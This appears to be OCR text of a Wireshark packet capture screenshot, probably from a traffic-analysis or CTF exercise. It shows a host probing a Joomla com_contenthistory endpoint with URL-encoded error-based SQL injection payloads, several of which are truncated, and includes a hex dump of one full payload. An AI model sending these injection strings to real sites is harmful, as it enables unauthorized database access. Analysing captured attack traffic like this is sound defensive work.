 文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
tcp.stream eq 7
No. Time Source Destination Protoc Length Info
26492 150.163823 202.1.1.2 192.168.1.8 HTTP 431 GET /index.php?option=com_contenthistory&view=history&list[ordering]=&item_id=1&type_id=1&list[select]=%28%27WWsiGi%3C%27%22%3EhDeGJo HTTP/1.1
26510 150.224779 192.168.1.8 202.1.1.2 HTTP 1242 HTTP/1.1 500 Internal Server Error (text/html)
26970 164.548686 192.168.3.19 123.125.105.138 HTTP 1315 GET /mailproxy/mailnotice.php?uid=2271585714&callback=STK_1518076841349170 HTTP/1.1
26974 164.596313 123.125.105.138 192.168.3.19 HTTP 486 HTTP/1.1 200 OK (text/html)
27040 166.595432 192.168.3.4 61.48.115.229 HTTP 1243 POST /userstat HTTP/1.1 (application/x-www-form-urlencoded)[Illegal Segments]
27044 166.600095 61.48.115.229 192.168.3.4 HTTP 297 HTTP/1.1 200 OK (text/html)
28201 203.286335 192.168.3.19 140.206.165.81 HTTP 568 POST / HTTP/1.1
28205 203.313554 140.206.165.81 192.168.3.19 HTTP 262 HTTP/1.1 200 OK (application/multipart-formdata)
28317 209.196900 202.1.1.2 192.168.1.8 HTTP 577 GET /index.php?option=com_contenthistory&view=history&list[ordering]=&item_id=1&type_id=1&list[select]=%28%29%20AND%20%28SELECT%202%2A%28IF%28%28SELECT
28343 209.277528 192.168.1.8 202.1.1.2 HTTP 274 HTTP/1.1 500 Internal Server Error (text/html)
28353 209.294803 202.1.1.2 192.168.1.8 HTTP 580 GET /index.php?option=com_contenthistory&view=history&list[ordering]=&item_id=1&type_id=1&list[select]=%28%27%29%20AND%20%28SELECT%202%2A%28IF%28%28SEL
28374 209.361227 192.168.1.8 202.1.1.2 HTTP 279 HTTP/1.1 500 Internal Server Error (text/html)
28384 209.375520 202.1.1.2 192.168.1.8 HTTP 577 GET /index.php?option=com_contenthistory&view=history&list[ordering]=&item_id=1&type_id=1&list[select]=%28%27%20AND%20%28SELECT%202%2A%28IF%28%28SELECT
28403 209.452486 192.168.1.8 202.1.1.2 HTTP 276 HTTP/1.1 500 Internal Server Error (text/html)
28414 209.468053 202.1.1.2 192.168.1.8 HTTP 577 GET /index.php?option=com_contenthistory&view=history&list[ordering]=&item_id=1&type_id=1&list[select]=%28%22%20AND%20%28SELECT%202%2A%28IF%28%28SELECT
28438 209.536227 192.168.1.8 202.1.1.2 HTTP 276 HTTP/1.1 500 Internal Server Error (text/html)
28448 209.549975 202.1.1.2 192.168.1.8 HTTP 591 GET /index.php?option=com_contenthistory&view=history&list[ordering]=&item_id=1&type_id=1&list[select]=%28%29%20AND%20%28SELECT%202%2A%28IF%28%28SELECT
28468 209.619692 192.168.1.8 202.1.1.2 HTTP 298 HTTP/1.1 500 Internal Server Error (text/html)
28478 209.633204 202.1.1.2 192.168.1.8 HTTP 597 GET /index.php?option=com_contenthistory&view=history&list[ordering]=&item_id=1&type_id=1&list[select]=%28%29%29%20AND%20%28SELECT%202%2A%28IF%28%28SEL
28498 209.702939 192.168.1.8 202.1.1.2 HTTP 304 HTTP/1.1 500 Internal Server Error (text/html)
28508 209.716037 202.1.1.2 192.168.1.8 HTTP 603 GET /index.php?option=com_contenthistory&view=history&list[ordering]=&item_id=1&type_id=1&list[select]=%28%29%29%29%20AND%20%28SELECT%202% 28IF%28%28
AI
28528 209.812354 192.168.1.8 202.1.1.2 HTTP 310 HTTP/1.1 500 Internal Server Error (text/html)
28538 209.825917 202.1.1.2 192.168.1.8 HTTP 565 GET /index.php?option=com_contenthistory&view=history&list[ordering]=&item_id=1&type_id=1&list[select]=%28%20AND%20%28SELECT%202
19% 0.04K/s
CPU 65°C
28562 209.904034 192.168.1.8 202.1.1.2 HTTP 250 HTTP/1.1 500 Internal Server Error (text/html)
Frame 28317: 577 bytes on wire (4616 bits), 577 bytes captured (4616 bits) on interface \Device\NPF_{120AD604-BECD-4
Ethernet II, Src: TpLinkTechno_1a:62:58 (dc:fe:18:1a:62:58), Dst: Cisco_83:41:41 (ac:a0:16:83:41:41)
Internet Protocol Version 4, Src: 202.1.1.2, Dst: 192.168.1.8
Transmission Control Protocol, Src Port: 64518, Dst Port: 80, Seq: 1, Ack: 1, Len: 523
Hypertext Transfer Protocol
0000 ac a0 16 83 41 41 dc fe 18 1a 62 58 08 00 45 00 ····AA·· ··bX··E·
0010 02 33 06 a6 40 00 3e 06 a7 6b ca 01 01 02 c0 a8 ·3··@·>· ·k······
0020 01 08 fc 06 00 50 7f 53 3f ba 86 d7 2c 7f 50 18 ·····P·S ?···,·P·
0030 01 00 20 f2 00 00 47 45 54 20 2f 69 6e 64 65 78 ·· ···GE T /index
0040 2e 70 68 70 3f 6f 70 74 69 6f 6e 3d 63 6f 6d 5f .php?opt ion=com_
0050 63 6f 6e 74 65 6e 74 68 69 73 74 6f 72 79 26 76 contenth istory&v
0060 69 65 77 3d 68 69 73 74 6f 72 79 26 6c 69 73 74 iew=hist ory&list
0070 5b 6f 72 64 65 72 69 6e 67 5d 3d 26 69 74 65 6d [orderin g]=&item
0080 5f 69 64 3d 31 26 74 79 70 65 5f 69 64 3d 31 26 _id=1&ty pe_id=1&
0090 6c 69 73 74 5b 73 65 6c 65 63 74 5d 3d 25 32 38 list[sel ect]=%28
00a0 25 32 39 25 32 30 41 4e 44 25 32 30 25 32 38 53 %29%20AN D%20%28S
00b0 45 4c 45 43 54 25 32 30 32 25 32 41 25 32 38 49 ELECT%20 2%2A%28I
00c0 46 25 32 38 25 32 38 53 45 4c 45 43 54 25 32 30 F%28%28S ELECT%20
00d0 25 32 41 25 32 30 46 52 4f 4d 25 32 30 25 32 38 %2A%20FR OM%20%28
00e0 53 45 4c 45 43 54 25 32 30 43 4f 4e 43 41 54 25 SELECT%2 0CONCAT%
00f0 32 38 30 78 37 31 37 31 37 61 37 36 37 31 25 32 280x7171 7a7671%2
0100 43 25 32 38 53 45 4c 45 43 54 25 32 30 25 32 38 C%28SELE CT%20%28
0110 45 4c 54 25 32 38 31 31 38 38 25 33 44 31 31 38 ELT%2811 88%3D118
0120 38 25 32 43 31 25 32 39 25 32 39 25 32 39 25 32 8%2C1%29 %29%29%2
0130 43 30 78 37 31 37 31 36 62 36 62 37 31 25 32 43 C0x71716 b6b71%2C
0140 30 78 37 38 25 32 39 25 32 39 73 25 32 39 25 32 0x78%29% 29s%29%2
0150 43 25 32 30 38 34 34 36 37 34 34 30 37 33 37 30 C%208446 74407370
0160 39 35 35 31 36 31 30 25 32 43 25 32 30 38 34 34 9551610% 2C%20844
0170 36 37 34 34 30 37 33 37 30 39 35 35 31 36 31 30 67440737 09551610
0180 25 32 39 25 32 39 25 32 39 2d 2d 25 32 30 67 51 %29%29%2 9--%20gQ
0190 73 5a 20 48 54 54 50 2f 31 2e 31 0d 0a 41 63 63 sZ HTTP/ 1.1··Acc
01a0 65 70 74 2d 45 6e 63 6f 64 69 6e 67 3a 20 67 7a ept-Enco ding: gz
1.pcap 分组: 612909 · Displayed: 15707 (2.6%) 配置: Default